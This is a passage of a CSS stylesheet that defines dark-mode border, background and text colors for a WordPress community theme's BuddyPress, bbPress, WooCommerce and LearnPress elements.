body.dark-mode #item-body ul.rtm-gallery-list li .rtmedia-item-thumbnail img, body.dark-mode table.doctable thead th, body.dark-mode table.doctable tbody td, body.dark-mode .vertical.ajaxsearchpro,
body.dark-mode .vertical.ajaxsearchpro .resdrg .item, body.dark-mode .single-headers:not(.has-bp-cover) .generic-button button, body.dark-mode .single-headers:not(.has-bp-cover) .generic-button a,
body.dark-mode #bbpress-forums .bbp-forums, body.dark-mode #bbpress-forums li.bbp-body ul.forum, body.dark-mode #bbpress-forums li.bbp-body ul.topic, body.dark-mode div.bbp-forum-header,body.dark-mode div.bbp-topic-header,body.dark-mode div.bbp-reply-header,
body.dark-mode #bbpress-forums div.bbp-topic-content code,body.dark-mode #bbpress-forums div.bbp-reply-content code,body.dark-mode #bbpress-forums div.bbp-topic-content pre,body.dark-mode #bbpress-forums div.bbp-reply-content pre,
body.dark-mode .bbp-row-actions #favorite-toggle a, body.dark-mode .bbp-row-actions #favorite-toggle span.is-favorite a, body.dark-mode .bbp-row-actions #subscription-toggle a, body.dark-mode .bbp-row-actions #subscription-toggle span.is-subscribed a
body.dark-mode .bbp-pagination-links a, body.dark-mode .bbp-pagination-links span.current, body.dark-mode .bbp-pagination-links span.current, body.dark-mode #bbpress-forums fieldset.bbp-form,
body.topic-edit.dark-mode .bbp-topic-form div.avatar img,body.reply-edit.dark-mode .bbp-reply-form div.avatar img,body.single-forum.dark-mode .bbp-topic-form div.avatar img,body.single-reply.dark-mode .bbp-reply-form div.avatar img,
body.page.dark-mode .bbp-reply-form code,body.page.dark-mode .bbp-topic-form code,body.single-topic.dark-mode .bbp-reply-form code,body.single-forum.dark-mode .bbp-topic-form code,body.topic-edit.dark-mode .bbp-topic-form code,body.reply-edit.dark-mode .bbp-reply-form code,
body.dark-mode #bbpress-forums #bbp-your-profile fieldset input,body.dark-mode #bbpress-forums #bbp-your-profile fieldset textarea, body.dark-mode #bbpress-forums #bbp-your-profile fieldset span.description,
body.dark-mode #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
body.dark-mode #bbpress-forums p.bbp-topic-meta img.avatar,body.dark-mode #bbpress-forums ul.bbp-reply-revision-log img.avatar,body.dark-mode #bbpress-forums ul.bbp-topic-revision-log img.avatar,body.dark-mode #bbpress-forums div.bbp-template-notice img.avatar,body.dark-mode #bbpress-forums .widget_display_topics img.avatar,body.dark-mode #bbpress-forums .widget_display_replies img.avatar,
body.dark-mode .activity-list li.bbp_topic_create .activity-content .activity-inner, body.dark-mode .activity-list li.bbp_reply_create .activity-content .activity-inner, body.dark-mode .bbp-author-avatar img, body.dark-mode .bbp-replies .hentry,
body.dark-mode #bbpress-forums h1.bbp-big-topic-title, body.dark-mode #bbpress-forums h2.bbp-heading-title,
body.dark-mode .woocommerce-breadcrumb, body.dark-mode .product_list_widget img, body.dark-mode .commentlist, body.dark-mode .commentlist li, body.dark-mode.woocommerce #tab-reviews #reviews .review .comment_container img,
body.dark-mode .profile-fields td, body.dark-mode .preview-pane-header, body.dark-mode .single-message-thread-header, body.dark-mode .gamipress-achievement-earners-list li img, body.dark-mode #drag-drop-area,
body.dark-mode ul.avatar-nav-items, body.dark-mode ul.avatar-nav-items li.body.dark-mode .buddydrive-item, body.dark-mode .buddydrive-item, body.dark-mode .buddydrive-toolbar, body.dark-mode .rtm-user-avatar a img,
body.dark-mode .rtmedia-comment, body.dark-mode #bp-data-export button, body.dark-mode .vc_sep_line, body.dark-mode .wpb_text_column, body.dark-mode .vc_column-inner, body.dark-mode .top-bar-notifications-container, body.dark-mode .header-top-right,
body.dark-mode .elementor-divider-separator, body.dark-mode .elementor-widget-container, body.dark-mode #pagebuilder-container .elementor .elementor-element .elementor-element-populated, body.dark-mode header#main #header-search-mobile .header-search-mobile-field,
body.dark-mode ul.learnpress-featured li.course-entry.no-thumbnail .box-course-details, body.dark-mode ul.learnpress-featured li.course-entry .box-course-details, body.dark-mode ul.learn-press-courses li.lp_course .box-course-details, body.dark-mode .widget-body .course-entry, body.dark-mode .widget-body .course-entry .course-cover img,
body.dark-mode .lp-single-details ul li, body.dark-mode ul.learn-press-nav-tabs, body.dark-mode .course-curriculum ul.curriculum-sections .section-header, body.dark-mode .course-curriculum ul.curriculum-sections .section-content .course-item, body.dark-mode.single-post main#content aside#left, body.dark-mode .blog-post aside#left, body.dark-mode.single-event aside#left,
body.dark-mode .widget_bp_core_recently_active_widget .avatar-block .item-avatar img, body.dark-mode .widget_bp_core_whos_online_widget .avatar-block .item-avatar img, body.dark-mode .sidebar .bp-latest-activities .activity-list footer img.avatar, body.dark-mode .sidebar .bp-user-groups li img, body.dark-mode .sidebar .bp-user-friends li img, body.dark-mode .sidebar .admins-moderators .mods-title, body.dark-mode .sidebar .admins-moderators .mods-title, body.dark-mode .shortcode-small-recent-posts .thumbnail img, body.dark-mode #left-sidebar.bp-group, body.dark-mode #left-sidebar, body.dark-mode .sidebar .sidebar-box .sidebar-title, body.dark-mode .columns-container .spacer-1, body.dark-mode .columns-container .spacer-2, body.dark-mode .frontpage-row-3-col-posts .col h4, body.dark-mode .shortcode-general-list li, body.dark-mode #bp-group-blog .shortcode-small-recent-posts, body.dark-mode #bp-user-blog .shortcode-small-recent-posts, body.dark-mode article.event-location ul:not(#event-location-details) li:first-child, body.dark-mode .category-events ul li:first-child, body.dark-mode article.event-location ul li, body.dark-mode .category-events ul li, body.dark-mode #em-wrapper ul.em-locations-list > li, body.dark-mode .generic-button button, body.dark-mode .generic-button a, body.dark-mode .wp-editor-container, body.dark-mode .sidebar-box .em.em-list-widget .em-item, body.dark-mode .sidebar-box .em-locations-widget .em-item-image img, body.dark-mode #friend-list li.item-entry .item-avatar, body.dark-mode .bp-group-activity-preview .bp-group-avatar-content:not(.has-cover-image) img, body.dark-mode .bp-member-activity-preview .bp-member-avatar-content:not(.has-cover-image) img { border-color:#282627!important; }

body.dark-mode .frontpage-3-row-1 .elementor-widget-container { border-color:rgba(256, 256, 256, 0.4)!important; }

/********************************* Borders color (darker) *********************************/
body.dark-mode .generic-button { border-color:#151415!important; }
body.dark-mode #cover .generic-button { border-color: #ffffff!important; }

/********************************* Background colors *********************************/
body.dark-mode #header-menu-container .header-menu .nav-ul-container ul, body.dark-mode #mobile-nav div.header-menu-mobile-container ul.header-menu-mobile, 
body.dark-mode .user-top-menu-container ul, body.dark-mode .top-bar-messages-menu, body.dark-mode .notifications-list, body.dark-mode .header-search .search-form, body.dark-mode .header-search .asp_main_container, body.dark-mode .sidebar-box .search-form, 
body.dark-mode .header-search input[type="search"].search-field, body.dark-mode .sidebar-box input[type="search"].search-field, body.dark-mode .header-search .search-submit, body.dark-mode .sidebar-box .search-submit, 
body.dark-mode .box-blog-entry, body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li, 
body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu, body.dark-mode .woocommerce #tab-reviews #reviews .review .comment_container img,
body.dark-mode .shortcode-login, body.dark-mode .vertical.ajaxsearchpro .mCSBap_draggerRail, body.dark-mode .buddypress-wrap .activity-comments .child-mark,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, body.dark-mode #sidenav ul#sidenav-ul { background: #1e1a1b!important; }
body.dark-mode #header-menu-container .header-menu li li, body.dark-mode .tabs-activity-nav, body.dark-mode .profile-fields td, body.dark-mode .editfield select, body.dark-mode .bp-tables-user td, body.dark-mode #groups-list-options,
body.dark-mode .buddydrive-item, body.dark-mode table.doctable tr, body.dark-mode .rtmedia-container, body.dark-mode .rtmedia-single-meta, body.dark-mode input#rt_media_comment_submit { background-color: #1e1a1b!important; }

body.dark-mode #buddypress .main-navs.main-navs.bp-navs ul li, body.dark-mode #buddypress .main-navs.groups-nav.main-navs.bp-navs ul li, body.dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li { border-color:#1e1a1b!important; }

@media screen and (max-width:1024px) {
body.dark-mode #left-sidebar { background-color: #1e1a1b!important; }
}

/********************************* Backgrounds colors (lighter) *********************************/
body.dark-mode .tagcloud a:hover, body.dark-mode .tagcloud a:focus, body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea:focus, body.dark-mode .buddypress-wrap .standard-form input[required]:focus, 
body.dark-mode .buddypress-wrap .standard-form textarea[required]:focus, body.dark-mode .buddypress-wrap .standard-form select[required]:focus, body.dark-mode #buddypress .wp-editor-container button:hover, 
body.dark-mode .buddypress .buddypress-wrap button:hover, body.dark-mode .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap a.button:focus, body.dark-mode .buddypress .buddypress-wrap a.button:hover, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:focus, body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover, .buddypress .buddypress-wrap input[type="button"]:focus, 
.buddypress .buddypress-wrap input[type="button"]:hover, .buddypress .buddypress-wrap input[type="reset"]:focus, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover, 
body.dark-mode .buddypress .buddypress-wrap .button-nav li a:focus, body.dark-mode .buddypress .buddypress-wrap .button-nav li a:hover, body.dark-mode .buddypress .buddypress-wrap .button-nav li.current a, body.dark-mode .buddypress .buddypress-wrap .generic-button,
body.dark-mode .buddypress .buddypress-wrap .generic-button a:focus, body.dark-mode .buddypress .buddypress-wrap .generic-button a:hover, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link:focus, 
body.dark-mode .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .activity-read-more a:focus, body.dark-mode .buddypress .buddypress-wrap .activity-read-more a:hover, 
body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover.pending, body.dark-mode .buddypress .buddypress-wrap input[type="submit"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap input[type="button"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"]:hover.disabled, body.dark-mode .buddypress .buddypress-wrap button.pending:hover, body.dark-mode .buddypress .buddypress-wrap button.disabled:hover, body.dark-mode .buddypress .buddypress-wrap div.pending a:hover, body.dark-mode .buddypress .buddypress-wrap a.disabled:hover {}
body.dark-mode .sidebar-spacer, body.dark-mode hr, body.dark-mode .shortcode-events h2, body.dark-mode .frontpage-row-2::after, body.dark-mode .wrapper .frontpage-row-4::after,
body.dark-mode #tabs-activity.shortcode-activity.col-2 .shortcode-activity-list::before, body.dark-mode #shortcode-category-posts .cat-posts-list::after, body.dark-mode .offers-container .offer.best .label,
body.dark-mode .vertical.ajaxsearchpro, body.dark-mode .vertical.ajaxsearchpro .resdrg .item, body.dark-mode .vertical.ajaxsearchpro .asp_spacer, body.dark-mode #object-nav .tabs-nav li:not(.current), body.dark-mode #object-nav ul li:not(.current),
body.dark-mode #buddypress .main-navs.bp-navs ul li:not(.selected), body.dark-mode .main-navs.users-nav, body.dark-mode .main-navs.groups-nav, body.dark-mode .main-navs, body.dark-mode .directory.activity .main-navs.dir-navs,
body.dark-mode #subnav ul li, body.dark-mode .sidebar .bp-profile-fields .item.bg, body.dark-mode .generic-button, body.dark-mode .buddypress-wrap .bp-feedback, body.dark-mode .register-section select,
body.dark-mode .select-wrap, body.dark-mode #members-list-options, body.dark-mode .shortcode_quote, body.dark-mode .rightpullquote, body.dark-mode .leftpullquote,
body.dark-mode #bbpress-forums li.bbp-header, body.dark-mode .bbp-topic-reply-count span, body.dark-mode #bbpress-forums div.bbp-topic-content code, body.dark-mode #bbpress-forums div.bbp-reply-content code, body.dark-mode #bbpress-forums div.bbp-topic-content pre, body.dark-mode #bbpress-forums div.bbp-reply-content pre,
body.dark-mode #bbpress-forums div.bbp-topic-tags a, body.dark-mode .bbp-pagination .bbp-pagination-links a:hover, body.dark-mode .bbp-pagination-links span.current, body.topic-edit.dark-mode .bbp-topic-form div.avatar img,body.reply-editbody.dark-mode .bbp-reply-form div.avatar img,body.single-forum.dark-mode .bbp-topic-form div.avatar img,body.single-reply.dark-mode .bbp-reply-form div.avatar img,
body.page.dark-mode .bbp-reply-form code,body.page.dark-mode .bbp-topic-form code,body.single-topic.dark-mode .bbp-reply-form code,body.single-forum.dark-mode .bbp-topic-form code,body.topic-edit.dark-mode .bbp-topic-form code,body.reply-edit.dark-mode .bbp-reply-form code,
body.dark-mode #bbpress-forums #bbp-your-profile fieldset span.description, body.dark-mode div.bbp-template-notice,div.indicator-hint, body.dark-mode div.bbp-template-notice.info, body.dark-mode #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
body.dark-mode .bbp-forum-link, body.dark-mode .bbp-forum-topic-count, body.dark-mode .bbp-forum-reply-count, body.dark-mode .woocommerce-ordering select.orderby, body.dark-mode ul.wc-tabs, body.dark-mode div.product .woocommerce-tabs ul.tabs li,
body.dark-mode .gamipress-achievement-unlock-with-points-button, body.dark-mode select option, body.dark-mode #profile-edit-form .editfield, body.dark-mode .buddydrive-toolbar, body.dark-mode .statusnotice, body.dark-mode .currently-viewing,
body.dark-mode .rtmedia-no-comments, body.dark-mode .rtmedia-comment, body.dark-mode .shortcode_quoteby, body.dark-mode .shortcode_highlight, body.dark-mode .animated-shapes-container,
body.dark-mode .learn-press-progress .progress-bg, body.dark-mode .lp-label, body.dark-mode #sidebar-spacer, body.dark-mode #sidebar-spacer-left, body.dark-mode ul.em-categories-list li, body.dark-mode ul.em-tags-list li { background:#282627!important; }

/********************************* Backgrounds colors (darker) *********************************/
body.dark-mode #subnav ul.subnav li.current, body.dark-mode .buddypress-wrap .item-body .subnav-filters .feed a,
body.dark-mode #item-header:not(.has-bp-cover) .generic-button button, body.dark-mode .generic-button a, body.dark-mode .generic-button a, body.dark-mode #members-list .generic-button button,
body.dark-mode .bbp-row-actions #favorite-toggle a, body.dark-mode .bbp-row-actions #favorite-toggle span.is-favorite a, body.dark-mode .bbp-row-actions #subscription-toggle a,body.dark-mode .bbp-row-actions #subscription-toggle span.is-subscribed a,
body.dark-mode .big-leaderboard-row .leaderboard-points, body.dark-mode .bp-pagination a.page-numbers:hover, body.dark-mode #buddydrive-filter, body.dark-mode #bp-create-doc-button, body.dark-mode .bp-xprofile-visibility, body.dark-mode #bp-data-export button, body.dark-mode .shortcode_highlight, body.dark-mode #sidenav ul#sidenav-ul span.group, body.dark-mode .generic-button button { background: #110f0f!important; }

body.dark-mode #cover .generic-button, body.dark-mode #cover .generic-button a { background:none!important; }


/* Forms background */
body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], 
body.dark-mode input[type="month"], body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], 
body.dark-mode input[type="tel"], body.dark-mode input[type="number"], body.dark-mode textarea#comment, body.dark-mode #page-user-login, body.dark-mode #page-user-pass, body.dark-mode .post-navigation .post-title, 
body.dark-mode .page-numbers, body.dark-mode #member-dir-pag-bottom .page-numbers, body.dark-mode .pagination-links .page-numbers, body.dark-mode .site .skip-link,
body.dark-mode .offers-container .offer h5, body.dark-mode .offers-container .offer:not(.best) .price, body.dark-mode #page-header, body.dark-mode .single-blog-post-tags a, body.dark-mode .page-links a, 
body.dark-mode .comment-counter, body.dark-mode .woocommerce div.product .woocommerce-tabs ul.tabs, body.dark-mode .woocommerce table.shop_attributes tr:nth-child(even) td, 
body.dark-mode .woocommerce table.shop_attributes tr:nth-child(even) td, body.dark-mode .wpcf7-textarea, body.dark-mode #shortcode-user-login, body.dark-mode #shortcode-user-pass, body.dark-mode #whats-new,
body.dark-mode .bbp-topic-form, body.dark-mode .bbp-reply-form, body.dark-mode .bbp-topic-tag-form, body.dark-mode #bbpress-forums #bbp-your-profile fieldset input, body.dark-mode #bbpress-forums #bbp-your-profile fieldset textarea, body.dark-mode #comment_content { background: #212121!important; }

/** Text color **/
body.dark-mode, body.dark-mode h1, body.dark-mode h2, body.dark-mode h3, body.dark-mode h4, body.dark-mode h5, body.dark-mode h6, body.dark-mode input[type="text"], body.dark-mode input[type="date"], body.dark-mode input[type="time"], body.dark-mode input[type="datetime-local"], body.dark-mode input[type="week"], body.dark-mode input[type="month"], body.dark-mode input[type="email"], body.dark-mode input[type="url"], body.dark-mode input[type="password"], body.dark-mode input[type="search"], body.dark-mode input[type="tel"], body.dark-mode input[type="number"], body.dark-mode textarea#comment,
body.dark-mode .post-password-form label, body.dark-mode #object-nav ul li, body.dark-mode #object-nav ul li.current a, body.dark-mode #object-nav ul li.selected a, body.dark-mode .dropdown-toggle, body.dark-mode .post-navigation .post-title a, body.dark-mode .post-navigation a:hover .post-title, body.dark-mode .post-navigation a:focus .post-title, body.dark-mode .image-navigation, body.dark-mode .comment-navigation,
div.pagination, body.dark-mode div.pagination .pag-count, body.dark-mode .bbp-pagination .bbp-pagination-count, body.dark-mode .page-numbers, body.dark-mode #member-dir-pag-bottom .page-numbers, body.dark-mode .pagination-links .page-numbers, body.dark-mode #header-menu-container .header-menu a, body.dark-mode #header-menu-container .header-menu li ul li a, body.dark-mode #header-menu-container .header-menu li.current-menu-item ul li a,
body.dark-mode #mobile-nav .header-menu-mobile-container ul a, body.dark-mode .breadcrumbs, body.dark-mode .woocommerce .woocommerce-breadcrumb, body.dark-mode .breadcrumbs a, body.dark-mode .woocommerce  .woocommerce-breadcrumb a, body.dark-mode .sidebar .sidebar-box .sidebar-title,body.dark-mode .sidebar h2.rtm-gallery-title,
body.dark-mode .sidebar .general-box-title, body.dark-mode .widget_calendar tbody a, body.dark-mode .header-top-login, body.dark-mode header#main .top-bar-username, body.dark-mode header#main .top-bar-username a, body.dark-mode .user-top-menu-container ul, body.dark-mode .top-bar-messages-menu, body.dark-mode .top-bar-messages-menu ul li .message-title, body.dark-mode .top-bar-messages-menu ul li.unread .message-title, body.dark-mode .top-bar-messages-menu ul li.view-all,
body.dark-mode .notifications-list, body.dark-mode .notifications-list li a, body.dark-mode .notifications-list li.view-all a, body.dark-mode .sidebar-box input[type="search"].search-field, body.dark-mode .frontpage-style-1 a.hero-button.alternative, 
body.dark-mode .single-post-details .single-blog-comments, body.dark-mode article p, body.dark-mode .entry-title a, body.dark-mode body:not(.search-results) .entry-summary, body.dark-mode .blog-post .subtitle, body.dark-mode main#content aside#left h6, body.dark-mode .page-links a, body.dark-mode .comment-content-time,
body.dark-mode .comment-content-time, body.dark-mode .comment-content-time a, body.dark-mode .comment-metadata, body.dark-mode .pingback .edit-link, body.dark-mode .comment-metadata a, body.dark-mode .pingback .comment-edit-link,
body.dark-mode .comment-reply-title #cancel-comment-reply-link, body.dark-mode .comment-reply-link, body.dark-mode .comment-reply-link:hover, body.dark-mode .comment-reply-link:focus, body.dark-mode .comment-notes, body.dark-mode .comment-awaiting-moderation, body.dark-mode .logged-in-as, body.dark-mode .form-allowed-tags,
body.dark-mode .comment-reply-title small a:hover, body.dark-mode .comment-reply-title small a:focus, body.dark-mode .sidebar, body.dark-mode .sidebar a, body.dark-mode .sidebar select, body.dark-mode .rssSummary, body.dark-mode #wp-calendar, body.dark-mode footer, body.dark-mode .woocommerce-Price-amount,
body.dark-mode .woocommerce-product-details__short-description, body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li a, body.dark-mode .events-table,
body.dark-mode .comment-content .count-box, body.dark-mode .bbp-reply-content .count-box, body.dark-mode .comment-text .count-box, body.dark-mode .shortcode-activity .count-box, body.dark-mode .single-post-details .wpulike .count-box,
body.dark-mode .buddypress-wrap .bp-subnavs ul.subnav li a, body.dark-mode .buddypress-wrap .item-body .subnav-filters .feed a, body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li a,
body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li a span, body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li.current a, body.dark-mode #buddypress .main-navs.bp-navs li.object-nav-menu-button .object-nav-menu li a,
body.dark-mode .activity-update-form #whats-new-textarea textarea, body.dark-mode .activity-list .activity-item .activity-header, body.dark-mode .activity-list .activity-item .activity-header a, body.dark-mode .buddypress-wrap .activity-list .load-more a, body.dark-mode .buddypress-wrap .activity-list .load-newest a,
body.dark-mode .buddypress-wrap .activity-comments .acomment-meta, body.dark-mode .buddypress-wrap .activity-comments .acomment-content p, body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea, body.dark-mode .buddypress-wrap .groups-list h2.groups-title a, body.dark-mode .buddypress-wrap .blogs-list h2.blogs-title a,
body.dark-mode .single-headers h2 a, body.dark-mode .bp-messages-content #bp-message-thread-list .activity,
body.dark-mode .buddypress .buddypress-wrap button, body.dark-mode .buddypress .buddypress-wrap a.button, body.dark-mode .buddypress .buddypress-wrap input[type="submit"], body.dark-mode .buddypress .buddypress-wrap input[type="button"], body.dark-mode .buddypress .buddypress-wrap input[type="reset"], body.dark-mode .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a, body.dark-mode .buddypress .buddypress-wrap .generic-button a, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link, body.dark-mode .buddypress .buddypress-wrap a.bp-title-button, body.dark-mode .buddypress .buddypress-wrap .activity-read-more a,
body.dark-mode .widget.buddypress .item-options a.selected, body.dark-mode #rt_media_comment_submit, body.dark-mode .rtmedia-item-title, body.dark-mode #buddypress div#item-header div#item-header-content h2 a, body.dark-mode .doc-meta,
body.dark-mode .general-box-title, body.dark-mode .recent-comment-content, body.dark-mode .shortcode-bp-groups-tabs-container h6.group-box-title a,
body.dark-mode .shortcode-bp-groups-container .group-box-title, body.dark-mode #groups-list .group-box-title,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down span.current, body.dark-mode #sidenav ul#sidenav-ul li.current, body.dark-mode #tabs-activity .tabs-activity-nav li.current,
body.dark-mode .shortcode-activity ul.tab-content-list li .activity-inner, body.dark-mode .shortcode-activity ul.tab-content-list li .activity-inner p, body.dark-mode .shortcode-activity .count-box, body.dark-mode .shortcode-activity .comments-count,
body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu li.current a, body.dark-mode ul.products li.product .woocommerce-listing-item-content .price, body.dark-mode ul.products li.product .woocommerce-listing-item-content .price ins .amount,
body.dark-mode .big-leaderboard-row a.name, body.dark-mode .big-leaderboard-row .leaderboard-points, body.dark-mode .small-leaderboard-row .leaderboard-position, body.dark-mode .vertical.ajaxsearchpro .resdrg .item h3 a,
body.dark-mode .activity-list .activity-item .activity-inner .rtmedia-activity-text, body.dark-mode .activity-list .activity-item .activity-inner p, body.dark-mode .nav-links a .post-title, body.dark-mode .generic-button button,
body.dark-mode .generic-button a,
body.dark-mode .bbp-topic-reply-count span, body.dark-mode .bbp-breadcrumb-current, body.dark-mode #bbpress-forums div.bbp-topic-tags a, body.dark-mode #bbpress-forums .bbp-forum-info .bbp-forum-content,
body.dark-mode div.bbp-template-notice, body.dark-mode div.indicator-hint, body.dark-mode div.bbp-template-notice a, body.dark-mode #bbpress-forums h1.bbp-big-topic-title, body.dark-mode .bbp-forum-right, body.dark-mode .offers-container .offer.best .label,
body.dark-mode .subsubsub li, body.dark-mode .statusnotice p, body.dark-mode #bp-create-doc-button, body.dark-mode .rtmedia-comment-content,
body.dark-mode .lp-single-details ul li, body.dark-mode blockquote cite::before, body.dark-mode blockquote small::before, body.dark-mode .sidebar .bp-latest-activities .activity-list blockquote p, body.dark-mode .shortcode-recent-comments .content, body.dark-mode .sidebar-box .em.em-list-widget .em-item .em-item-info .em-item-name a { color: #dfdfdf!important; }

body.dark-mode .dark-bg h1, body.dark-mode .dark-bg h2, body.dark-mode .dark-bg h3, body.dark-mode .dark-bg h4, body.dark-mode .dark-bg h5, body.dark-mode .dark-bg h6 { color:#ffffff!important; }

/** Darker text color **/
body.dark-mode a, body.dark-mode .post-navigation a, body.dark-mode .related-posts ul li.related-post-entry a, body.dark-mode .single-blog-post-tags a { color: #c2c2c2; }
body.dark-mode .dark-bg a { color:#ffffff; }
body.dark-mode .post-navigation .meta-nav, body.dark-mode #header-menu-container .header-menu li.current-menu-item span, body.dark-mode .breadcrumbs .current, body.dark-mode .widget_recent_entries .post-date, 
body.dark-mode .widget_rss .rss-date, body.dark-mode .widget_rss cite, body.dark-mode .sidebar-box .textwidget p, body.dark-mode .top-bar-messages-menu ul li .message-content-details,
body.dark-mode .top-bar-messages-menu ul li .message-content-details a, body.dark-mode .top-bar-messages-menu ul li .message-content p, body.dark-mode .top-bar-messages-menu ul li.unread .message-content p, body.dark-mode .header-search input[type="search"].search-field,
body.dark-mode .header-search input[type="search"].search-field::placeholder, body.dark-mode .sidebar-box input[type="search"].search-field::placeholder, body.dark-mode p.row-subtitle, body.dark-mode main#content .thumbnail span, body.dark-mode .blog-classic .featured-image span, body.dark-mode #left .author-bio-content,
body.dark-mode .taxonomy-description, body.dark-mode .entry-caption, body.dark-mode .comment-counter, body.dark-mode .wp-caption .wp-caption-text, body.dark-mode body.single-product .woocommerce-review-link, body.dark-mode body.single-product .product_meta,
body.dark-mode .woocommerce #tab-reviews #reviews .star-rating, body.dark-mode .woocommerce .comment-text p.meta, body.dark-mode .woocommerce .comment-text p.meta a, body.dark-mode .woocommerce .comment-text p.meta strong, body.dark-mode .woocommerce .sidebar ul.product_list_widget li .amount,
body.dark-mode .woocommerce .sidebar ul.product_list_widget li ins .amount, body.dark-mode .woocommerce .sidebar ul.product_list_widget li ins, body.dark-mode body.buddypress article.page > .entry-header .entry-title,
body.dark-mode .buddypress-wrap .bp-pagination, body.dark-mode .bp-list li .meta, body.dark-mode .bp-list li .item-meta, body.dark-mode .activity-update-form #whats-new-textarea textarea::placeholder, body.dark-mode .activity-update-form #whats-new-submit #aw-whats-new-reset:hover,
body.dark-mode .activity-list .activity-item .activity-inreplyto, body.dark-mode .activity-list .activity-item .activity-header .activity-time-since, body.dark-mode .activity-permalink .activity-list .activity-item .activity-header .time-since,
body.dark-mode .activity-list .activity-item .activity-content .activity-header, body.dark-mode .activity-list .activity-item .activity-content .comment-header, body.dark-mode .activity-list .activity-item .activity-inner .rtmedia-activity-text,
body.dark-mode .activity-list .activity-item .activity-meta.action .button span, body.dark-mode .buddypress-wrap .activity-comments .acomment-options a, body.dark-mode .buddypress-wrap .activity-comments .activity-meta.action .acomment-reply, body.dark-mode .buddypress-wrap .activity-comments .activity-meta.action .acomment-delete,
body.dark-mode .buddypress-wrap #members-list li .user-update, body.dark-mode .single-headers .group-status, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .user-nicename, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .activity, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .profile-balance,
body.dark-mode .single-headers #item-header-details .profile-balance .gamipress-user-points-amount, body.dark-mode .single-headers #item-header-details .profile-balance .gamipress-user-points-label,
body.dark-mode .single-headers #item-header-details div, body.dark-mode .sidebar .bp-sidebar-details .no-results p, body.dark-mode .groups-manage-members-list ul .members-manage-buttons a.button,
body.dark-mode .buddypress .bp-invites-content .item-list .item-meta span, body.dark-mode .buddypress .bp-invites-content .group-inviters li, body.dark-mode .buddypress .bp-invites-content li .status,
body.dark-mode .buddypress-wrap .field-visibility-settings, body.dark-mode .buddypress-wrap .field-visibility-settings-header, body.dark-mode .bp-messages-content time, body.dark-mode #message-threads li .thread-from .num-recipients, body.dark-mode #message-threads li .thread-to .num-recipients,
body.dark-mode #message-threads li .thread-content .excerpt, body.dark-mode .bp-messages-content #bp-message-thread-list .message-metadata time, body.dark-mode .bp-messages-content #thread-preview h2.preview-thread-title small,
body.dark-mode .bp-messages-content .thread-participants dt, body.dark-mode .buddypress-wrap .standard-form input:focus, body.dark-mode .buddypress-wrap .standard-form textarea:focus, body.dark-mode .buddypress-wrap .standard-form select:focus,
body.dark-mode .buddypress-wrap .standard-form p.description, body.dark-mode .buddypress-wrap .standard-form div.checkbox label:nth-child(n+2), body.dark-mode .buddypress-wrap .standard-form div.radio div label, body.dark-mode .buddypress-wrap .select-wrap select,
body.dark-mode .buddypress-wrap .select-wrap:focus .select-arrow:before, body.dark-mode .buddypress-wrap .select-wrap:hover .select-arrow:before, body.dark-mode .buddypress-wrap form.bp-dir-search-form input[type="search"]::placeholder,
body.dark-mode .buddypress-wrap table#message-threads .thread-info p.thread-excerpt, body.dark-mode .buddypress .buddypress-wrap input[type="submit"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="submit"][disabled="disabled"],
body.dark-mode .buddypress .buddypress-wrap button.pending, body.dark-mode .buddypress .buddypress-wrap button.disabled, body.dark-mode .buddypress .buddypress-wrap div.pending a, body.dark-mode .buddypress .buddypress-wrap a.disabled,
body.dark-mode .buddypress .buddypress-wrap button.text-button, body.dark-mode .buddypress .buddypress-wrap input.text-button, body.dark-mode .buddypress .buddypress-wrap .text-links-list a.button, body.dark-mode .buddypress-wrap .bp-messages p,
